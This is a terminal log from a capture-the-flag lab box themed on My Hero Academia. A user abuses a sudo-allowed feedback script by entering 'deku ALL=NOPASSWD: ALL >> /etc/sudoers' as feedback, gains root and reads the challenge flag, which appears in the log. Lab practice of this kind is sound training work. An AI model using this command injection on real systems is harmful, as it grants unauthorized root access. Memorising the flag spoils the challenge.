 deku@myheroacademia:/opt/NewComponent$ sudo /opt/NewComponent/feedback.sh
[sudo] password for deku:
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ sudo -l
Matching Defaults entries for deku on myheroacademia:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
    (ALL) /opt/NewComponent/feedback.sh
    (root) NOPASSWD: ALL
deku@myheroacademia:/opt/NewComponent$ sudo su
root@myheroacademia:/opt/NewComponent# cat /root/root.txt
root@myheroacademia:/opt/NewComponent# cat /root/root.txt
You Are Now The
No1 Hero
THM{Y0U_4r3_7h3_NUm83r_1_H3r0}
root@myheroacademia:/opt/NewComponent#